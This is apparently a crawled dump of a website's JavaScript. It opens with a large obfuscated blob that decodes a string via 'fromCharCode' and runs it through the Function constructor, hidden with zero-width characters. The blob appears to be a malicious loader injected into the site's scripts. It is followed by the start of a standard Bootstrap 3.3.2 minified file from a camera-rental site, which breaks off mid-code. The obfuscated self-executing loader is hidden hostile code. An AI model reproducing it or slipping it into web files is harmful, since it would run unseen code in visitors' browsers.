ko(\\\\\\\\G:=(Nkg#Ph'o^`Oe{lfz3=rLxI:4,j^&Im,~Mr|LhPH:=\\\\\\\\zd{og|kpnafmp} l~n!o\\\\\\\"h^#bg$`n`%hn&c'hs(jfbpf*q)`+Z,lq-k^o._d\\\\\\\\/m0bZ1o2l[s3lb4^Ii\\\\\\\\JjZKmcLjpbgkb[MZNnOrrpd\\\\\\\\QbPpRo:=pamGZ_skhfbil`\\\\\\\\cdnopj[^qg:=rcxIdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQz:=I-[HL|Nz3\\\\\\\"},2.\\\\\\\\Z=d(\\\\\\\\G:[L(N2}-d3I:=qfxIOeJOO+L`fO~na1RoLNkOQjhPM-3}o#!`%|$e'P:=s}cHi m#&1)i$)^30$!=%,mG:13%$i0#!}=^cxI:KQmK*M41NOq]1N\\\\\\\\zIq-|NkKLIKfH:=b,npzh}j(\\\\\\\\)c=]'bG:c]j\\\\\\\\hp:=nbxIRd^lk/=MK%H:K&%(0~d!b.'q\\\\\\\"R[:=2q0GRKd'b[=2%xI:'2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}H:=.zs:=nn.G:=shxIRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLH:=i{i=(ccG:=i(xI:m#r%K\\\\\\\"\\\\\\\"RQINl4_#bbql%JPbNcL|J1}dif*4,OlP:=j$|H|Q1i[,]#s2b.n~g=^[nG:^sQg2$i[]=b|xI:i1`/_2n~%=-h]H:{mfe#!2(|R}/=`g]G:|e`2Rgfm/:=!]xIK'nM}NH:=_M\\\\\\\\2M&M4/Zm(o|}k0.n#3q)kqd(G:=o&2\\\\\\\\0dM3k4Zmnq}I:=kex[KR]QM P2q^~+z*l4qm+lK-m&'2bh.4^]LMNH:=.P'K/1'f\\\\\\\"\\\\\\\\#}R-|G:='P1}R/f|K:=\\\\\\\\rxI-RN304'-i=Mz-H:{1+#0k(kL_}$=L$-G:L$1k+0tu;_~Iu;*o-P+b#I&`^`u;4.qxtN-^N`)RpR(L\\\\\\\"LrjQdd2[gNIrI$PLOkK1n*!QP Zfq2No f0%HAvP`t+^I~o4Hvbu;E!vBu;=u;Au;I:u;tBq o)fr_,2zi^-0`ed|/\\\\\\\"btu;(^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%Novf0tHA/d_(oibe`f0r2-q!Hvu;u;EAvBaxA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.[xE)(pQc\\\\\\\"WVB[x5)(pQc\\\\\\\"axV\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.Iu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvH:=TBu;zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL[xV)(pQc\\\\\\\"vJtIu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvG:=TBu;t=xp[x\\\\\\\")(tQcvvIexVjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-It+xtv-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Ou;t#L)cz}kN~`!qL`^4c2.*|%\\\\\\\"1pxtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvfqtH1p|N4`.cz%L\\\\\\\"v)}E!HBu;u;u;AvDu;tzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvJtvu;Du;Eu;Bu;!u;u;E7TBxTB$K`aa%0*[h-L`{pMIOPk%k14+3h]3/VLMd[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtfxG&`NOzN{KJ#RZr-PN*`OIM!)e{(IKhg#TvxA $K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xrZxL!PM(I3Q[IQh#s}^Pnn,%M{)zcRz{O/p!5BvK`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtfxGQ!hRPnxtvxG=Mgc/jr^(.JfpvI*TBA`x7%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=.Pf^_*(Qr^Z)^qfAv*G=x!fxM3moo&O#IO\\\\\\\\p#3*0z#)R%,IJgM1R~L*cL'd!4-zxAEqJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMVB##5W*A -,z(b~xA.Imm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMGllzkx\\\\\\\\g-n4.'~dkIOBl0x5B$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x{mx-\\\\\\\\JQMJJ~[+NOzR~jJMrMPKJlzd&Lm'RJM&zpNJJv0K=xAexGi.hr|d*|RB\\\\\\\"f=xtrxGOKRZ{n$&Pi'\\\\\\\"Kbkc/|Orkh#MKP2/0\\\\\\\\#gRJJNKP2Mq~_~[AvfoxANL* & (QQ3z.-0],[Ko-JQk)B~O5WV*ox NLQ &.(Q]3zK-0J,[)o-OQkxt~xG=\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0Mv4sTBATB7 #7z*A~-,.(bmxA#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl\\\\\\\\__ ~{zOlM*N*O3f'M('\\\\\\\"-# BKaA5B_xAPq|i0hOQQ|IQE\\\\\\\\s*hxzN3_\\\\\\\\~Kn~O|Racn]QIZNzc,&IJ,MI*WVB #5_xAPq|i0hOQQ|IQB\\\\\\\\sAA5bgxMQ+0OMJ_NRplf,-xE-+bgMMQN0OlJ_-Rp-f,~.b.z,B,)5WVbgxMQ+0OMJ_NRplf,-.b-z,~,).`xV%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=)Pjf[.K{gOqhn4*r(j}iKPPf1RQQJRjPd04fr^MvmN_xAPq|i0hOQQ|IQE\\\\\\\\s})g#_~~.&xt,xG=b(sg\\\\\\\\&(3dLbPzpO_Mp(a,EvQgxAQ+bOMM_N0plJ,-RB-f5WV.~,(,/)g9_~}.&#t,~G=x+lx^nJN_hJ,p_ZIZNI$Q|hMae/zpIeZLM12gs4#vJ4B7T\\\\\\\"1T~&#xAA+bgMMQN0OlJ_-Rp-f,gxVQ+bOMM_N0plJ,-Rb-f,~.).zxt,xG=m/q-pR}hMBAv5BBbgxMQ+0OMJ_NRplf,-xt-xG=\\\\\\\"QZJQZ1Nkca}LIM\\\\\\\\J1p&'cOR^K#-,0hOQ`eQ,1\\\\\\\\v!~TBAB77TBAhxAN3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*IAVMbgxMQ+0OMJ_NRplf,-xE-%jo,iQ QKq{P|*fI^qWVB #5gxAQ+bOMM_N0plJ,-RB-fhx5N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I:AMjoxiQ%QK,{P *fq^q|xXI+bgMMQN0OlJ_-Rp-f,=xtnxGzMKdP\\\\\\\\KJN&%n(J3_)3rLOshf-domRNiOJO0g|zZIPZvRIgxSQ+bOMM_N0plJ,-Rt-fG=xZlxROI3pcROnKd\\\\\\\\O\\\\\\\\2O.4KK/v_koxEQ%jK,iP Qfq{q|*BI^ #TgxAQ+bOMM_N0plJ,-Rt-fG=xadxhoQ`k4MOgVvP)gVt~}G=x\\\\\\\"`xJILR~JKa_#oRvP{x5B+bgMMQN0OlJ_-Rp-f,=xtmxG)P*Zlk|PgL^NBAv77T.~,(,/hx9N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I7TMxABq|_0hPQQiIQO\\\\\\\\s|=xtaxGLmmKJlOfR|IJ4hIvj[BIE_xAPq|i0hOQQ|IQt\\\\\\\\sG=xRbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QJEv7TBAB7K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtjxG%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfTBvB77 #TA:AG=x~`xJ\\\\\\\\OsOa9~m9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]5BB.~,(,/x7TO(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.QmxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl|$l(QMT(^j[x/!PhRbof!M0cLd#)0IM# _fP.sc/qO&]QVa*d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtgxGQn~h(\\\\\\\"tvIG=xhrxPi$JKITvhA #ixA*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNL:L.u;u;V??B[xA!PjRb/f!h0cod#M0IL# )fPMsc_qO.]Q/a*&=xtixG${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`IAvixE*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNLtL.G=xKdx]c^$ ] IORq1\\\\\\\\$j_PJ i[l&O#JRBv&xV:O(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.Q5BB.~,(,/x7TgRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RV/%mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#]xGJ&d{RP#NlI'LrbPTInOhxfN0eoI\\\\\\\\M#V2&d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtZxGQz!O02_R~K_N%O0xtvxG=JP^JJ.RKbd3##TvAA RhxnOgQROoIgQ!PKh(`J_([Jhz\\\\\\\\OcpKI*%KLZ&_QRN&R2/%3u;V:?Bu;xA?gRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&R:/%hxVN0OoIfM#e2&\\\\\\\\5BB.~,(,/#7TxA xG=Oqfp2becK0{LKN0eZ\\\\\\\"PphM^{Na{,Qp9gI9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtmxGO1Q!/nzJ,~Q} e$nMb4/Oonj[Zjv[P,5B/.~T(,fx7KNRM,!cl/IMNZ,fZsMjkrirlR-i$e1+3b[M'i-4_rN||Rl {mxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xTlmgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxVKNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %xAvNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=0Rj#_f#'r.PI2-!p`jfOhOL/^!-MOIflLjs|FvMTBQbcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=2JgM\\\\\\\".JkKq'iK(bPo1cjpp%rg}|^R(^lqv2ejxALmgOJNQ_14-NIcLQ\\\\\\\\(g*+mo0O& P\\\\\\\\NdO#K4[=xtixG&*~N[-KP]]0.4p%LdMage*m$`01IAvBMEOJE#TB:A d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtcxGJ#_N%RZR$_%Jl(-NkP/%1,.gPqzoQa,l)gP1vN3cxAc/bRf4Zk\\\\\\\"bKj_MrQhK2$K}\\\\\\\\~BBrdx5~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxVI$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xOgxs2fh\\\\\\\\JM{ooK\\\\\\\\_4(m-PN+f\\\\\\\\f{MsR/LJP^INJ)Jm}cRMI`%J[_xtvxG=]gqNIMvRc=xt`xGaJjZMh-|`.$ ~~Q])Ml _Lb!I{hI>vIJ2IIIx7Teao0Lj3nkIObLp\\\\\\\\_2,[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=Q&kLRe3$RJ|-qKQjPpggN]0'gKPdjkI+,Ijh%a\\\\\\\"[40Av)gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x-gxl3Pa\\\\\\\"fQjh|LOAvOOEMJEBTBOI]x*|d}!gxVrod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x+lxNq%}kKAv(gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JOAvBQEOJExTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"v.PEIARfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=xLex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2vObBQFcxT\\\\\\\\0cKzII3}M\\\\\\\"p*JKgzR!Ml~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x&lxq#}+LN].PgsOej)*$NPPO*%0LI)%&-Q(\\\\\\\"{zo$pPe0~vqM=xAsxGOz!4_,_]OL/4+LkK*JknL'^zk1L[#._}OM`kEzNG=xmnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moITB*_ox0`,PKaRkf#i2MOj~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x$\\\\\\\\x{&nAvaG=xPnx*PQ#!\\\\\\\\K/#,IOQ\\\\\\\"zKL*K+#=xEoxG\\\\\\\"_!kmIbQ)cJJTBO1[xNb.d1K2{g }ns+JKcmN'ON%ZVb[1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPu;AvIwtzRFv FxEu;xG=Qj^!L&flPn4gr3kb J-|j|nJR~Ps}Pis+^i.^zRO{gJ+QxTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=M]r.`Npc% Jn|h~xAv0cczI\\\\\\\\3}K\\\\\\\"pIJKMzR*MlgxE!xG=\\\\\\\"Qe_/p2lQxtBxG=&*g\\\\\\\\.e_s%L3N*OmdP'kJOkN-O~P-\\\\\\\"'`iMvO_oxA`,_Ka0kfPi2ROj#xEMxG=R-Z'foxtBxG=g0\\\\\\\\KKQ\\\\\\\"Q(l4J1\\\\\\\"mvoM[xAb.11KN{gd}n2+J cms'OK%ZNb[N=xEgxG[`/R'}nNZxTBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**hVNrTvt,) axA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"EIV3^xJspI$JO0l[N*M-MQ1d`~I]xV|dI!g*Tr}OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]U!LJ2ITIIOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]D!LxEDp3^JJslI$*O0M[NdM-IQ1D`~oxVjeak0Lb3n\\\\\\\\IO,LpE_23^xJspI$JO0l[N*M-MQ1d`~IIV>IJ25BIOcx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*^xtsp3$JJ0lIN*O-M[1dM~IQVv`OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]T!L\\\\\\\\x7MN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`VIQRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=x[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1Ava5GHH7KTB!zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvtV) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!^xEsp3$JJ0lIN*O-M[1dM~IQIV`axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"\\\\\\\\xUMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQG=xKaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNxTv&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QDD!^xEsp3$JJ0lIN*O-M[1dM~IQDD`^xEsp3$JJ0lIN*O-M[1dM~IQV>`J2IBIInx5N3,a|LPR]Oc&'gPjMQ+~_/r^V)N[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=}ij&Jbj1[IZPP,cP!svOb\\\\\\\\xAMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]v!LOJExFBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**htNr3^xJspI$JO0l[N*M-MQ1d`~IIDvIJ2>BIJ2ITIIzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt_xGz`N{0hd2#rJRJPNsN].%#J-+Idq^aIci|K}.v$}>u;AADu;nxAN3,a|LPR]Oc&'gPjMQ+~_/r^U)NBOJ=xX`xG]NQ4KL+LrzeN[Q~N{rcMb*]IK-Ou;u;SxDB3,n|LNR]ac&PgPOMQ'~_jr^+)N/=xtixG}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + vL OJATBBhx7RqfJj$iNZ+K3p(LLc4`o`MR|V~[d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtpxG'ks}|M,2b4aP/cPIPL+[hJsl0 cOQm!\\\\\\\"p2%NP&QRJ~Av|zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt[xG+cR[M0%JmO#-\\\\\\\\.KO d(!pPM(Av|Bu;u;#TB@A 9@I9(#mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#x5BImm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMtll@I@BAv~7T~-&~,5,/.7T(mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#sxGKqg2\\\\\\\\!JMaRM}\\\\\\\\+1KNO4iQIp\\\\\\\"#&NRK[.a2AAVPjxiM+#IcLb/a)}+,LE{]pfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%LE/3Rgx!d~42JKQo(f-sL!M/JnJ(z+cMINEN &hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifErM2cxL2cK-RK32fgNIjh.n,O*bBMI5WV2cxL2cK-RK32fgNIjh.n,O*bVMIG=x^jx4i}f#q_Jqa{iT+IpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMIxAVIiZK,2{Npl#z{ff%,'\\\\\\\\_~KP'lxEOi*{oOq%LR!^zlNK)RR]/heQmxE]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\EadQkx{q|LbjEfJOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]B!L5WV(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dgeu;VaxTu;|Qkj{qJLbxVfxG=4,j^&Im,~Mr|LhP) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"lxUOi*{oOq%LR!^zlNK)RR]/heQaxT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"BDDmx5]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\DadkxVq|Qbj{fJL=xtcxGdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQzAvI.zfxt\\\\\\\"xG=eqfOIO`JO~+L1fOLnaORohNk-QjoPM`3}$#!P%|se'fAv\\\\\\\".z=xtmxGMKQNK*]41\\\\\\\\Oqq1NNzIL-|fkKvIKCBAQkx{q|LbjtfJG=x^bx/RdKlkBvM7TB.~,(,/Zx92IipK,z{Nfl#'{f~%,'\\\\\\\\_DKP(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dge7TagxTd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MfxVsmpgcK3[k~[eI\\\\\\\\#z.RKf%b4_%Lc/3gcxt2c2-RL32KgNKjhfn,I*b.MIOxAvxG='2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}LJETBM&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifVrMpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMI=xAhxGRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLKJETBKpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/3&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}5WV&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#~RgJ!do42-KQ!(fJsL(M/cnJNz+ MITvN&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iTvr.~,(,/jxAM+PIcib/#)}L,La{]+VVVImxRmmaqlIssJI[Q-OP-[Q}~xXBqfhj$RNZJK3i(L+c4po`LR|`~[Mu;u;ST7Td[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!gxtd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MxVv$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x#rxK\\\\\\\"mRQ%Nl\\\\\\\"_#Ibq4%JbbNlL|P1}cifJ4,dlP*vjO=xt`xG2i1%/_hn~Av-K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]xTBod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#h&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}xWVmpfcKs[kg[e3\\\\\\\\#~.RIf%z4_KLcb3g%xt/(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iAvrImxRmmaqlIssJI[Q-OP-[Q}~,TB/.~A(,1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG='n]}NKAvMRgx!d~42JKQo(f-sL!M/JnJ(z+cMINDN u;Au;hxDd(&bR!r P)P&2^[s_&eMLL+bKlNmz`QNbif_rM Au;DxDu;xG=RkeM[K2]Q~ P*q^q+zll4mm+2K-.&']bhN4^DLMBBu;BBu;=xtrxG-RN304'-ivMzjxAM+PIcib/#)}L,La{]+7TB5AB5E7TB7AB7BT;t;uJOKuJMNuJOIuJNMuJMJuJMLuJMN;vA(~19.\\\\\\\"#-t;uJKKuJMNuJMPuJINuJPIuJOI;vA;Atu2IIFu2P_vBAtu2IIFu2P_vBAtu2IIFu2P_vB;E;uJMPuJON;BE;uMMuOLuMMuOKuMMuOJ;BBAxmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#llBT7BABT\\\",0,\\\"\\\\146\\\\162\\\\157\\\\155\\\\103\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\",\\\"\\\\106\\\\165\\\\156\\\\143\\\\164\\\\151\\\\157\\\\156\\\");​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._ZNX2gCxH41d49wqC6528PzhW05liB29xHt()\"[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo()](\"​\")[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(1)](_EyWZ11j0Sv6p5B4s4Kw80eGsc=>(function(){return this;})()[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(2)](\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\",_EyWZ11j0Sv6p5B4s4Kw80eGsc)(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4)))({});")();

--- FILE ---
content_type: application/javascript
request_url: https://kiralikfotografmakinesi.com.tr/js/bootstrap.min.js
body_size: 33341
content:
/*!
 * Bootstrap v3.3.2 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.2",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.2",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()}).on("focus.bs.button.data-api 